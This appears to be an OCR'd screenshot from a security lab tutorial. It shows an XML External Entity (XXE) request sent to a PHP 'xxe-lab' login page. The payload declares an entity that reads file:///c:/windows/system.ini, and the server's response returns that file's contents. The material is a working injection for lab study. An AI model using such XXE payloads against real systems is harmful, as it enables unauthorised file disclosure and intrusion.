 1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 140
0 Origin: http://192.168.0.151
1 Connection: close
2 Referer: http://192.168.0.151/xxe-lab/php_xxe/
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE creds [
6 <!ENTITY ali SYSTEM "file:///c:/windows/system.ini"> ]>
7 <creds>&ali;</creds>
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 10 Sep 2020 13:17:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 209
8
9 ; for 16-bit app support
10 [386Enh]
11 woafont=dosapp.fon
12 EGA80WOA.FON=EGA80WOA.FON
13 EGA40WOA.FON=EGA40WOA.FON
14 CGA80WOA.FON=CGA80WOA.FON
15 CGA40WOA.FON=CGA40WOA.FON
16
17 [drivers]
18 wave=mmdrv.dll
19 timer=timer.drv
20
21 [mci]
22
安全鸭